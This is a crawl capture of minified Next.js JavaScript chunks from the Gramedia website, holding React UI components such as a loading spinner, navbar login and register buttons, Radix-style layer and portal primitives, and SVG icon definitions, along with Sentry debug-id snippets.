!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="8b4e373d-725a-45b2-a58d-c15b8f871e94",e._sentryDebugIdIdentifier="sentry-dbid-8b4e373d-725a-45b2-a58d-c15b8f871e94")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7377],{59393:function(e,t,n){var r=n(52676),a=n(2808),l=n(51298);let i=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:n=20,height:a=20,className:o}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,l.cn)(i({variant:t}),o),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},87377:function(e,t,n){n.r(t);var r=n(52676),a=n(85910),l=n(64913),i=n(89188);t.default=()=>{let{t:e}=(0,a.$G)("common"),t=(0,l.useRouter)();return(0,r.jsxs)("div",{className:"ml-auto flex","data-sentry-component":"NavbarAccountGuest","data-sentry-source-file":"NavbarAccountGuest.tsx",children:[(0,r.jsx)(i.Z,{variant:"secondary",size:"medium",className:"mr-4","data-testid":"navbarLogin",onClick:()=>null==t?void 0:t.push({pathname:"/login",query:{redirectUrl:null==t?void 0:t.asPath}}),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("login")}),(0,r.jsx)(i.Z,{size:"medium","data-testid":"navbarRegister",onClick:()=>null==t?void 0:t.push({pathname:"/register",query:{redirectUrl:null==t?void 0:t.asPath}}),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("register")})]})}},89188:function(e,t,n){n.d(t,{Z:function(){return c}});var r=n(52676),a=n(6875),l=n(2808),i=n(75271),o=n(51298),s=n(59393);let d=(0,l.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=i.forwardRef((e,t)=>{let{variant:n,size:l,asChild:i=!1,isLoading:u,className:c,children:b,disabled:f,...p}=e,g=i?a.g7:"button";return(0,r.jsxs)(g,{ref:t,disabled:f||u,className:(0,o.cn)(d({variant:n,size:l}),u&&"button--loading",c),...p,children:[(0,r.jsx)("div",{className:(0,o.cn)(u&&"invisible opacity-0"),children:b}),u&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,r.jsx)(s.Z,{variant:"primary"!==n&&n?"black":"white"})})]})});u.displayName="Button";var c=u},95285:function(e,t,n){n.d(t,{F:function(){return a},e:function(){return l}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function l(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),l=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),s=i.find(d);if(s){let e=s.props.children,n=i.map(t=>t!==s?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,l.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,l.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...l}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],l=t[r];/^on[A-Z]/.test(r)?a&&l?n[r]=(...e)=>{l(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...l}:"className"===r&&(n[r]=[a,l].filter(Boolean).join(" "))}return{...e,...n}}(l,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var s=({children:e})=>(0,l.jsx)(l.Fragment,{children:e});function d(e){return r.isValidElement(e)&&e.type===s}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js
body_size: 2858
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="0a6f6647-3d04-483f-9f84-6e8427a3ab91",e._sentryDebugIdIdentifier="sentry-dbid-0a6f6647-3d04-483f-9f84-6e8427a3ab91")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5219],{95061:function(e,t,n){n.d(t,{M:function(){return r}});function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}},53405:function(e,t,n){n.d(t,{b:function(){return o},k:function(){return i}});var r=n(75271),u=n(52676);function i(e,t){let n=r.createContext(t);function i(e){let{children:t,...i}=e,o=r.useMemo(()=>i,Object.values(i));return(0,u.jsx)(n.Provider,{value:o,children:t})}return i.displayName=e+"Provider",[i,function(u){let i=r.useContext(n);if(i)return i;if(void 0!==t)return t;throw Error(`\`${u}\` must be used within \`${e}\``)}]}function o(e,t=[]){let n=[],i=()=>{let t=n.map(e=>r.createContext(e));return function(n){let u=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:u}}),[n,u])}};return i.scopeName=e,[function(t,i){let o=r.createContext(i),s=n.length;function a(t){let{scope:n,children:i,...a}=t,c=n?.[e][s]||o,d=r.useMemo(()=>a,Object.values(a));return(0,u.jsx)(c.Provider,{value:d,children:i})}return n=[...n,i],a.displayName=t+"Provider",[a,function(n,u){let a=u?.[e][s]||o,c=r.useContext(a);if(c)return c;if(void 0!==i)return i;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let u=n.reduce((t,{useScope:n,scopeName:r})=>{let u=n(e)[`__scope${r}`];return{...t,...u}},{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:u}),[u])}};return n.scopeName=t.scopeName,n}(i,...t)]}},14163:function(e,t,n){n.d(t,{I0:function(){return b},XB:function(){return f},fC:function(){return y}});var r,u=n(75271),i=n(95061),o=n(74087),s=n(95285),a=n(67845),c=n(52676),d="dismissableLayer.update",l=u.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),f=u.forwardRef((e,t)=>{let{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:f,onPointerDownOutside:m,onFocusOutside:y,onInteractOutside:b,onDismiss:E,...h}=e,w=u.useContext(l),[N,g]=u.useState(null),O=N?.ownerDocument??globalThis?.document,[,C]=u.useState({}),P=(0,s.e)(t,e=>g(e)),D=Array.from(w.layers),[L]=[...w.layersWithOutsidePointerEventsDisabled].slice(-1),T=D.indexOf(L),W=N?D.indexOf(N):-1,M=w.layersWithOutsidePointerEventsDisabled.size>0,_=W>=T,R=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1),i=u.useRef(()=>{});return u.useEffect(()=>{let e=e=>{if(e.target&&!r.current){let r=function(){p("dismissableLayer.pointerDownOutside",n,u,{discrete:!0})},u={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",i.current),i.current=r,t.addEventListener("click",i.current,{once:!0})):r()}else t.removeEventListener("click",i.current);r.current=!1},u=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(u),t.removeEventListener("pointerdown",e),t.removeEventListener("click",i.current)}},[t,n]),{onPointerDownCapture:()=>r.current=!0}}(e=>{let t=e.target,n=[...w.branches].some(e=>e.contains(t));!_||n||(m?.(e),b?.(e),e.defaultPrevented||E?.())},O),x=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1);return u.useEffect(()=>{let e=e=>{e.target&&!r.current&&p("dismissableLayer.focusOutside",n,{originalEvent:e},{discrete:!1})};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}(e=>{let t=e.target;[...w.branches].some(e=>e.contains(t))||(y?.(e),b?.(e),e.defaultPrevented||E?.())},O);return!function(e,t=globalThis?.document){let n=(0,a.W)(e);u.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{W!==w.layers.size-1||(f?.(e),!e.defaultPrevented&&E&&(e.preventDefault(),E()))},O),u.useEffect(()=>{if(N)return n&&(0===w.layersWithOutsidePointerEventsDisabled.size&&(r=O.body.style.pointerEvents,O.body.style.pointerEvents="none"),w.layersWithOutsidePointerEventsDisabled.add(N)),w.layers.add(N),v(),()=>{n&&1===w.layersWithOutsidePointerEventsDisabled.size&&(O.body.style.pointerEvents=r)}},[N,O,n,w]),u.useEffect(()=>()=>{N&&(w.layers.delete(N),w.layersWithOutsidePointerEventsDisabled.delete(N),v())},[N,w]),u.useEffect(()=>{let e=()=>C({});return document.addEventListener(d,e),()=>document.removeEventListener(d,e)},[]),(0,c.jsx)(o.WV.div,{...h,ref:P,style:{pointerEvents:M?_?"auto":"none":void 0,...e.style},onFocusCapture:(0,i.M)(e.onFocusCapture,x.onFocusCapture),onBlurCapture:(0,i.M)(e.onBlurCapture,x.onBlurCapture),onPointerDownCapture:(0,i.M)(e.onPointerDownCapture,R.onPointerDownCapture)})});f.displayName="DismissableLayer";var m=u.forwardRef((e,t)=>{let n=u.useContext(l),r=u.useRef(null),i=(0,s.e)(t,r);return u.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,c.jsx)(o.WV.div,{...e,ref:i})});function v(){let e=new CustomEvent(d);document.dispatchEvent(e)}function p(e,t,n,{discrete:r}){let u=n.originalEvent.target,i=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&u.addEventListener(e,t,{once:!0}),r?(0,o.jH)(u,i):u.dispatchEvent(i)}m.displayName="DismissableLayerBranch";var y=f,b=m},57474:function(e,t,n){n.d(t,{f:function(){return c},h:function(){return a}});var r=n(75271),u=n(30967),i=n(74087),o=n(3803),s=n(52676),a=r.forwardRef((e,t)=>{let{container:n,...a}=e,[c,d]=r.useState(!1);(0,o.b)(()=>d(!0),[]);let l=n||c&&globalThis?.document?.body;return l?u.createPortal((0,s.jsx)(i.WV.div,{...a,ref:t}),l):null});a.displayName="Portal";var c=a},98832:function(e,t,n){n.d(t,{z:function(){return s}});var r=n(75271),u=n(30967),i=n(95285),o=n(3803),s=e=>{let t,n;let{present:s,children:c}=e,d=function(e){var t,n;let[i,s]=r.useState(),c=r.useRef({}),d=r.useRef(e),l=r.useRef("none"),[f,m]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},r.useReducer((e,t)=>n[e][t]??e,t));return r.useEffect(()=>{let e=a(c.current);l.current="mounted"===f?e:"none"},[f]),(0,o.b)(()=>{let t=c.current,n=d.current;if(n!==e){let r=l.current,u=a(t);e?m("MOUNT"):"none"===u||t?.display==="none"?m("UNMOUNT"):n&&r!==u?m("ANIMATION_OUT"):m("UNMOUNT"),d.current=e}},[e,m]),(0,o.b)(()=>{if(i){let e=e=>{let t=a(c.current).includes(e.animationName);e.target===i&&t&&u.flushSync(()=>m("ANIMATION_END"))},t=e=>{e.target===i&&(l.current=a(c.current))};return i.addEventListener("animationstart",t),i.addEventListener("animationcancel",e),i.addEventListener("animationend",e),()=>{i.removeEventListener("animationstart",t),i.removeEventListener("animationcancel",e),i.removeEventListener("animationend",e)}}m("ANIMATION_END")},[i,m]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:r.useCallback(e=>{e&&(c.current=getComputedStyle(e)),s(e)},[])}}(s),l="function"==typeof c?c({present:d.isPresent}):r.Children.only(c),f=(0,i.e)(d.ref,(t=Object.getOwnPropertyDescriptor(l.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.ref:(t=Object.getOwnPropertyDescriptor(l,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.props.ref:l.props.ref||l.ref);return"function"==typeof c||d.isPresent?r.cloneElement(l,{ref:f}):null};function a(e){return e?.animationName||"none"}s.displayName="Presence"},74087:function(e,t,n){n.d(t,{WV:function(){return s},jH:function(){return a}});var r=n(75271),u=n(30967),i=n(6875),o=n(52676),s=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=r.forwardRef((e,n)=>{let{asChild:r,...u}=e,s=r?i.g7:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,o.jsx)(s,{...u,ref:n})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function a(e,t){e&&u.flushSync(()=>e.dispatchEvent(t))}},67845:function(e,t,n){n.d(t,{W:function(){return u}});var r=n(75271);function u(e){let t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}},3422:function(e,t,n){n.d(t,{T:function(){return i}});var r=n(75271),u=n(67845);function i({prop:e,defaultProp:t,onChange:n=()=>{}}){let[i,o]=function({defaultProp:e,onChange:t}){let n=r.useState(e),[i]=n,o=r.useRef(i),s=(0,u.W)(t);return r.useEffect(()=>{o.current!==i&&(s(i),o.current=i)},[i,o,s]),n}({defaultProp:t,onChange:n}),s=void 0!==e,a=s?e:i,c=(0,u.W)(n);return[a,r.useCallback(t=>{if(s){let n="function"==typeof t?t(e):t;n!==e&&c(n)}else o(t)},[s,e,o,c])]}},3803:function(e,t,n){n.d(t,{b:function(){return u}});var r=n(75271),u=globalThis?.document?r.useLayoutEffect:()=>{}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js
body_size: 1160
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[n]="238c6d29-4483-4f25-ad32-bbcdc357449d",a._sentryDebugIdIdentifier="sentry-dbid-238c6d29-4483-4f25-ad32-bbcdc357449d")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6590],{16731:function(a,n,c){c.d(n,{Aq_:function(){return r},EnH:function(){return d},IZT:function(){return h},Ji3:function(){return l},UIM:function(){return o},V2H:function(){return u},Vg1:function(){return f},aV2:function(){return v},o7F:function(){return Z},rLv:function(){return t},zdt:function(){return i}});var e=c(74517);let l=(0,e.k)("HatGraduation16Filled","16",["M6.63 2.45a2.5 2.5 0 0 1 2.74 0l5.4 3.53a.5.5 0 0 1 .01.83L9.4 10.45a2.5 2.5 0 0 1-2.8 0L2 7.35v3.15a.5.5 0 1 1-1 0v-4a.5.5 0 0 1 0-.05.5.5 0 0 1 .23-.47l5.4-3.53ZM3 11.5V9.23l3.04 2.05c1.18.8 2.74.8 3.92 0L13 9.23v2.27a.5.5 0 0 1-.12.32l-.38-.32.38.32v.01l-.03.03a3.6 3.6 0 0 1-.32.32A6.57 6.57 0 0 1 8 14a6.57 6.57 0 0 1-4.53-1.82 5.42 5.42 0 0 1-.32-.32l-.02-.03h-.01l.38-.33-.38.32A.5.5 0 0 1 3 11.5Z"]),t=(0,e.k)("HatGraduation24Filled","24",["M5 17.75v-3.77l4.06 2.66a5.38 5.38 0 0 0 5.88 0L19 13.98v3.77c0 .16-.05.32-.15.45l-.01.02-.02.01v.02a3.4 3.4 0 0 1-.41.43c-.28.27-.7.61-1.25.96A9.7 9.7 0 0 1 12 21a9.7 9.7 0 0 1-5.16-1.36 7.43 7.43 0 0 1-1.68-1.42v-.01a.76.76 0 0 1-.16-.46Zm17.16-7.62-8.04 5.25a3.87 3.87 0 0 1-4.24 0L3 10.88v5.37a.75.75 0 0 1-1.5 0V10c0-.09.02-.17.04-.25a.75.75 0 0 1 .3-.88L9.92 3.7a3.87 3.87 0 0 1 4.18 0l8.06 5.17a.75.75 0 0 1 .01 1.26Z"]),r=(0,e.k)("Heart20Filled","20",["M9.39 4.29a4.3 4.3 0 0 0-6.13-.02 4.4 4.4 0 0 0 .02 6.2l6.27 6.33c.26.27.69.27.95 0l6.24-6.3a4.4 4.4 0 0 0-.02-6.19 4.3 4.3 0 0 0-6.13-.01l-.6.6-.6-.61Z"]),u=(0,e.k)("Heart20Regular","20",["m10.5 16.8 6.24-6.3a4.4 4.4 0 0 0-.02-6.19 4.3 4.3 0 0 0-6.13-.01l-.6.6-.6-.61a4.3 4.3 0 0 0-6.13-.02 4.4 4.4 0 0 0 .02 6.2l6.27 6.33c.26.27.69.27.95 0ZM11.3 5a3.3 3.3 0 0 1 4.71.02 3.4 3.4 0 0 1 .02 4.78l-6 6.06-6.04-6.1a3.4 3.4 0 0 1-.02-4.78 3.3 3.3 0 0 1 4.7.01l.97.97c.2.2.51.2.7 0L11.3 5Z"]),d=(0,e.k)("Heart24Filled","24",["M12.82 5.58 12 6.4l-.82-.82a5.37 5.37 0 1 0-7.6 7.6l7.89 7.9c.3.29.77.29 1.06 0l7.9-7.9a5.38 5.38 0 1 0-7.61-7.6Z"]),i=(0,e.k)("Heart24Regular","24",["M12.82 5.58 12 6.4l-.82-.82a5.37 5.37 0 1 0-7.6 7.6l7.89 7.9c.3.29.77.29 1.06 0l7.9-7.9a5.38 5.38 0 1 0-7.61-7.6Zm6.55 6.54L12 19.48l-7.36-7.36a3.87 3.87 0 1 1 5.48-5.48L11.47 8c.3.3.79.29 1.08-.02l1.33-1.34a3.88 3.88 0 0 1 5.49 5.48Z"]),o=(0,e.k)("History16Filled","16",["M8 3.5A4.5 4.5 0 1 1 3.5 8 .75.75 0 0 0 2 8a6 6 0 1 0 2.5-4.87v-.38a.75.75 0 0 0-1.5 0v2.5c0 .41.34.75.75.75h1.5a.75.75 0 0 0 0-1.5h-.08c.77-.63 1.76-1 2.83-1Zm.5 2.25a.75.75 0 0 0-1.5 0v2.5c0 .41.34.75.75.75h1.5a.75.75 0 0 0 0-1.5H8.5V5.75Z"]),f=(0,e.k)("History24Filled","24",["M19.25 12A7.25 7.25 0 0 0 7.58 6.25h.67a1 1 0 0 1 0 2h-3a1 1 0 0 1-1-1V7h-.03l.03-.05v-2.7a1 1 0 0 1 2 0v.5a9.25 9.25 0 1 1-3.43 6.12c.06-.51.51-.87 1.03-.87.6 0 1.02.57.95 1.16a7.25 7.25 0 1 0 14.45.84ZM13 8a1 1 0 1 0-2 0v5a1 1 0 0 0 1 1h3a1 1 0 1 0 0-2h-2V8Z"]),v=(0,e.k)("Home16Filled","16",["M8.69 1.26a1 1 0 0 0-1.38 0L2.47 5.84c-.3.28-.47.68-.47 1.1v5.56c0 .83.67 1.5 1.5 1.5H5c.83 0 1.5-.67 1.5-1.5V10c0-.28.22-.5.5-.5h2c.28 0 .5.22.5.5v2.5c0 .83.67 1.5 1.5 1.5h1.5c.83 0 1.5-.67 1.5-1.5V6.93c0-.41-.17-.8-.47-1.09L8.7 1.26Z"]),Z=(0,e.k)("Home24Filled","24",["M13.45 2.53c-.84-.7-2.06-.7-2.9 0L3.8 8.23c-.5.43-.8 1.05-.8 1.72v9.3c0 .97.78 1.75 1.75 1.75h3c.97 0 1.75-.78 1.75-1.75v-4c0-.68.54-1.23 1.22-1.25h2.56c.68.02 1.22.57 1.22 1.25v4c0 .97.78 1.75 1.75 1.75h3c.97 0 1.75-.78 1.75-1.75v-9.3c0-.67-.3-1.3-.8-1.72l-6.75-5.7Z"]),h=(0,e.k)("Info16Regular","16",["M8.5 7.5a.5.5 0 1 0-1 0v3a.5.5 0 0 0 1 0v-3Zm.25-2a.75.75 0 1 1-1.5 0 .75.75 0 0 1 1.5 0ZM8 1a7 7 0 1 0 0 14A7 7 0 0 0 8 1ZM2 8a6 6 0 1 1 12 0A6 6 0 0 1 2 8Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3488.88e126593bf3babe.js
body_size: 1676
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="61d38d89-84a4-416a-83a7-8276c995ade0",e._sentryDebugIdIdentifier="sentry-dbid-61d38d89-84a4-416a-83a7-8276c995ade0")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3488],{59393:function(e,t,a){var n=a(52676),r=a(2808),i=a(51298);let l=(0,r.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:a=20,height:r=20,className:s}=e;return(0,n.jsxs)("svg",{"aria-hidden":"true",width:a,height:r,className:(0,i.cn)(l({variant:t}),s),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,n.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,n.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},33488:function(e,t,a){a.r(t);var n=a(52676),r=a(64318),i=a(5154),l=a(4770),s=a(69716),d=a(85910),o=a(89188),u=a(10926);t.default=()=>{let{t:e}=(0,d.$G)(),{isOpenCategoryContent:t,setIsOpenCategoryContent:a}=(0,u.Z)();return(0,n.jsx)(o.Z,{variant:"tertiary",size:"medium",className:"navbar-category-trigger","data-testid":"navbarCategory",onClick:()=>{a(!t)},"data-sentry-element":"Button","data-sentry-component":"NavbarCategory","data-sentry-source-file":"NavbarCategoryTrigger.tsx",children:(0,n.jsxs)("div",{className:"flex cursor-pointer items-center space-x-2",children:[(0,n.jsx)(i.X,{features:l.H,"data-sentry-element":"LazyMotion","data-sentry-source-file":"NavbarCategoryTrigger.tsx",children:(0,n.jsx)(s.E.div,{animate:{rotate:t?180:0},transition:{ease:"easeInOut"},"data-sentry-element":"unknown","data-sentry-source-file":"NavbarCategoryTrigger.tsx",children:(0,n.jsx)(r._4M,{"data-sentry-element":"ChevronDown20Regular","data-sentry-source-file":"NavbarCategoryTrigger.tsx"})})}),(0,n.jsx)("span",{className:"text-s-extrabold",children:e("category")})]})})}},89188:function(e,t,a){a.d(t,{Z:function(){return b}});var n=a(52676),r=a(6875),i=a(2808),l=a(75271),s=a(51298),d=a(59393);let o=(0,i.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=l.forwardRef((e,t)=>{let{variant:a,size:i,asChild:l=!1,isLoading:u,className:b,children:c,disabled:g,...x}=e,f=l?r.g7:"button";return(0,n.jsxs)(f,{ref:t,disabled:g||u,className:(0,s.cn)(o({variant:a,size:i}),u&&"button--loading",b),...x,children:[(0,n.jsx)("div",{className:(0,s.cn)(u&&"invisible opacity-0"),children:c}),u&&(0,n.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,n.jsx)(d.Z,{variant:"primary"!==a&&a?"black":"white"})})]})});u.displayName="Button";var b=u},4770:function(e,t,a){a.d(t,{H:function(){return i}});var n=a(91693),r=a(87988);let i={renderer:a(77963).b,...n.s,...r.E}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8762.3c35f4eaf48839a5.js
body_size: 1817
content:
